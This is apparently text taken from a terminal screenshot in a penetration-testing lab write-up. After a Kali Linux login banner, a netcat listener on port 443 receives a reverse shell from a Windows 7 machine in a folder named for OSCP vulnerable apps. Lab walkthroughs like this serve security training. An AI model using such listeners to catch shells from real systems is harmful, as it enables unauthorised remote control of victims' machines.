 root@blu3ming: ~
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
https://www.kali.org/docs/troubleshooting/common-minimum-setup/
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
(root blu3ming)-[~]
# nc -lvnp 443
listening on [any] 443 ...
connect to [10.13.14.131] from (UNKNOWN) [10.10.235.134] 49256
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>